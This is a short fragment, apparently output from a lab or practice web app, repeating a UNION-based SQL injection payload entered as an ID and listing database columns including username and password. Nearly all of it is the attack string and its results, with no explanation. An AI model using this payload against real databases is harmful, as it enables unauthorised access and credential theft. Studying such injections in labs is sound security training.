 ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: id
Url : db_default
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: username
Url : db_default
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: password
Url : db_default